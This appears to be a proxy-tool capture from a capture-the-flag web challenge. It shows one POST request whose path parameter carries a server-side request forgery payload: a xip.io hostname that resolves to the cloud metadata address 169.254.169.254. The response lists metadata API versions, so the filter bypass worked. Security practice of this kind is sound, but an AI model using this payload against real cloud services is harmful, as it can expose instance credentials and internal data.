 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: gravatar.web.cyber.jawara.systems
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://gravatar.web.cyber.jawara.systems/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://gravatar.web.cyber.jawara.systems
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 path=http://169.254.169.254.xip.io
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 17 Sep 2020 17:19:45 GMT
4 Content-Type: image/jpeg
5 Content-Length: 241
6 Connection: close
7 Cache-Control: public, max-age=43200
8 Expires: Fri, 18 Sep 2020 05:19:45 GMT
9
10 1.0
11 2007-01-19
12 2007-03-01
13 2007-08-29
14 2007-10-10
15 2007-12-15
16 2008-02-01
17 2008-09-01
18 2009-04-04
19 2011-01-01
20 2011-05-01
21 2012-01-12
22 2014-02-25
23 2014-11-05
24 2015-10-20
25 2016-04-19
26 2016-06-30
27 2016-09-02
28 2018-03-28
29 2018-08-17
30 2018-09-24
31 2019-10-01
32 latest